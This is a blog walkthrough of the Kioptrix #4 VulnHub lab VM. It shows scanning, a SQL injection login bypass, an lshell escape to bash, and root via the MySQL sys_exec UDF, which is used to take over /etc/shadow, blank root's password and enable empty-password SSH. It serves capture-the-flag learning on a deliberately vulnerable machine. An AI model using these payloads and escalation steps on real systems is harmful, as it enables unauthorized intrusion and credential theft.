Once again, a continuation of the Kioptrix series writeup!
First of all, something different about the VM for Kioptrix level 1.3 (#4) is that unlike the rest of the previous VMs, #4 only comes with a Virtual Machine Disk (VMDK) file. As such, you cannot open it normally like what you have done for the past VMs.

Scan for the VM using nmap
> nmap 192.168.117.100-200 -Pn -T5
Starting Nmap 7.30 ( https://nmap.org ) at 2016-10-26 21:29 SGT
Nmap scan report for 192.168.117.132
Host is up (0.00053s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:7C:1F:EC (VMware)
Scan the web server for possible web pages
Run Directory Buster
> dirb http://192.168.117.132
—- Scanning URL: http://192.168.117.132/ —-
+ http://192.168.117.132/cgi-bin/ (CODE:403|SIZE:330)
==> DIRECTORY: http://192.168.117.132/images/
+ http://192.168.117.132/index (CODE:200|SIZE:1255)
+ http://192.168.117.132/index.php (CODE:200|SIZE:1255)
==> DIRECTORY: http://192.168.117.132/john/
+ http://192.168.117.132/logout (CODE:302|SIZE:0)
+ http://192.168.117.132/member (CODE:302|SIZE:220)
+ http://192.168.117.132/server-status (CODE:403|SIZE:335)—- Entering directory: http://192.168.117.132/images/ —-
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode ‘-w’ if you want to scan it anyway)—- Entering directory: http://192.168.117.132/john/ —-
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode ‘-w’ if you want to scan it anyway)
Run GoBuster
> gobuster -u ‘http://192.168.117.132’ -w /usr/share/wordlists/dirb/big.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://192.168.117.132/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/big.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/images (Status: 301)
/index (Status: 200)
/john (Status: 301)
/logout (Status: 302)
/member (Status: 302)
/robert (Status: 301)

Visit the webpage hosted on target machine



Perform SQL Injection
Back to the login back, let’s try to log in as john or Robert
Simply enter the following into the login field
> username: john
> password: ‘ or 1=1 —

Do the same using username “robert” and you will have the following 2 credentials for login,
- john / MyNameIsJohn
- robert / ADGAdsafdfwt4gadfga==
Login via SSH
> ssh [email protected]

> ssh [email protected]

Both users are using lshell, which is a limited shell based on Python.
After some research, seems like it is possible to escape from this shell by using the echo command to call os.system
> echo os.system(‘/bin/bash’)
> id
uid=1001(john) gid=1001(john) groups=1001(john)
> ls -la /home/loneferret
total 44
drwxr-xr-x 2 loneferret loneferret 4096 2012-02-06 16:38 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw——- 1 loneferret loneferret 62 2012-02-06 20:24 .bash_history
-rw-r–r– 1 loneferret loneferret 220 2012-02-04 09:58 .bash_logout
-rw-r–r– 1 loneferret loneferret 2940 2012-02-04 09:58 .bashrc
-rw-r–r– 1 loneferret loneferret 1 2012-02-05 10:37 .lhistory
-rw——- 1 root root 68 2012-02-04 10:05 .my.cnf.5086
-rw——- 1 root root 1 2012-02-04 10:05 .mysql.5086
-rw——- 1 loneferret loneferret 1 2012-02-05 10:38 .mysql_history
-rw——- 1 loneferret loneferret 9 2012-02-06 16:39 .nano_history
-rw-r–r– 1 loneferret loneferret 586 2012-02-04 09:58 .profile
-rw-r–r– 1 loneferret loneferret 0 2012-02-04 10:01 .sudo_as_admin_successful
Check MySQL is being run by which user
> ps -ef | grep mysql
root 4892 1 0 Oct29 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
root 4934 4892 0 Oct29 ? 00:00:04 /usr/sbin/mysqld –basedir=/usr
root 4935 4892 0 Oct29 ? 00:00:00 logger -p daemon.err -t mysqld_s
john 6119 6071 0 00:57 pts/0 00:00:00 grep mysql
Good news, seems like MySQL is running as root. Let’s see if its login credentials are hard-coded in the HTTP server configuration file
> ls /var/www
checklogin.php images john logout.php robert
database.sql index.php login_success.php member.php
> cat /var/www/checklogin.php
[ … omitted … ]
$host=”localhost”; // Host name
$username=”root”; // Mysql username
$password=””; // Mysql password
$db_name=”members”; // Database name
$tbl_name=”members”; // Table name
[ … omitted … ]
Login to MySQL as user root
> mysql -u root -h localhost
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 854
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the buffer.
After some research, seems like we can perform privilege escalation from a MySQL server running as root.
In essence, since we are able to access MySQL server as root, we can utilize this permission level to run something called User Defined Functions (UDF) to perform privilege escalation.
To do so, we need to download the lib_mysqludf_sys.so library, which will allow us to perform commands that can achieved our goal.
The following are its most commonly used functions,
- sys_eval (executes an arbitrary command, and returns its output)
- sys_exec (executes an arbitrary command, and returns it’s exit code)
However, the good news is that there is no need to download them in this case because they already exists in the VM. Thanks the creator!
> whereis lib_mysqludf_sys.so
/usr/lib/lib_mysqludf_sys.so
mysql> SELECT sys_exec(‘chown john.john /etc/shadow’);
+—————————————–+
| sys_exec(‘chown john.john /etc/shadow’) |
+—————————————–+
| NULL |
+—————————————–+
1 row in set (0.00 sec)
mysql> SELECT sys_exec(‘chown john.john /etc/passwd’);
+—————————————–+
| sys_exec(‘chown john.john /etc/passwd’) |
+—————————————–+
| NULL |
+—————————————–+
1 row in set (0.00 sec)
mysql> SELECT sys_exec(‘chown -R john.john /root’);
+————————————–+
| sys_exec(‘chown -R john.john /root’) |
+————————————–+
| NULL |
+————————————–+
1 row in set (0.01 sec)
> cat /root/congrats.txt
Congratulations!
You’ve got root.
There is more then one way to get root on this system. Try and find them.
I’ve only tested two (2) methods, but it doesn’t mean there aren’t more.
As always there’s an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.It took a while to make this. For one it’s not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.If you haven’t already, check out the other VMs available on:
www.kioptrix.comThanks for playing,
Loneferret
No, not yet. We are not root yet, only managed to read the files of root.
> id
uid=1001(john) gid=1001(john) groups=1001(john)
> cat /etc/shadow
root:$1$5GMEyqwV$x0b1nMsYFXvczN0yI0kBB.:15375:0:99999:7:::
daemon:*:15374:0:99999:7:::
bin:*:15374:0:99999:7:::
sys:*:15374:0:99999:7:::
sync:*:15374:0:99999:7:::
games:*:15374:0:99999:7:::
man:*:15374:0:99999:7:::
lp:*:15374:0:99999:7:::
mail:*:15374:0:99999:7:::
news:*:15374:0:99999:7:::
uucp:*:15374:0:99999:7:::
proxy:*:15374:0:99999:7:::
www-data:*:15374:0:99999:7:::
backup:*:15374:0:99999:7:::
list:*:15374:0:99999:7:::
irc:*:15374:0:99999:7:::
gnats:*:15374:0:99999:7:::
nobody:*:15374:0:99999:7:::
libuuid:!:15374:0:99999:7:::
dhcp:*:15374:0:99999:7:::
syslog:*:15374:0:99999:7:::
klog:*:15374:0:99999:7:::
mysql:!:15374:0:99999:7:::
sshd:*:15374:0:99999:7:::
loneferret:$1$/x6RLO82$43aCgYCrK7p2KFwgYw9iU1:15375:0:99999:7:::
john:$1$H.GRhlY6$sKlytDrwFEhu5dULXItWw/:15374:0:99999:7:::
robert:$1$rQRWeUha$ftBrgVvcHYfFFFk6Ut6cM1:15374:0:99999:7:::
Now, modify the /etc/passwd file and remove the ‘x’ as highlighted in red below
root:x:0:0:root:/root:/bin/bash
Modify the /etc/shadow file and remove the chars as highlighted in red below
root:$1$5GMEyqwV$x0b1nMsYFXvczN0yI0kBB.:15375:0:99999:7:::
Back to MySQL again, we will change the owner of ssh config files to john
mysql> SELECT sys_exec(‘chown -R john.john /etc/ssh’);
+—————————————–+
| sys_exec(‘chown -R john.john /etc/ssh’) |
+—————————————–+
| NULL |
+—————————————–+
1 row in set (0.00 sec)
Modify the /etc/ssh/sshd_config file and identify the following line as highlighted in red. Change it to yes.
# To enable empty passwords, change to yes (NOT RECOMMENDED)
PermitEmptyPasswords no
And also find the following line, as highlighted in red. It should be at the very last line. Change it to no.
UsePAM yes
We are done with the edits. Save the file now and reboot the system for the changes to take effect.
> mysql> SELECT sys_exec(‘reboot’);
> ssh [email protected]
>id
uid=0(root) gid=0(root) groups=0(root)
Congrats, you are now logged in as root!
—
I came across an even faster way to get root.
Simply login to MySQL and run the following command to add robert into the admin group, so that he is able to perform sudo as an administrator.
> select sys_exec(‘usermod -a -G admin robert’);
+—————————————-+
| sys_exec(‘usermod -a -G admin robert’) |
+—————————————-+
| NULL |
+—————————————-+
1 row in set (0.03 sec)
Now, perform the sudo su command using robert account.
robert@Kioptrix4:~$ sudo su
[sudo] password for robert:
root@Kioptrix4:/home/robert# whoami
root
There you go, root!
Pingback: Writeup for Kioptrix Virtual Machines from Vulnhub | My Learning Journey
Pingback: Write-up for FristiLeaks v1.3 [VulnHub] | My Learning Journey
Pingback: Write-up for Stapler: 1 | My Learning Journey
Pingback: Write-up for Stapler: 1 – A Different Path | My Learning Journey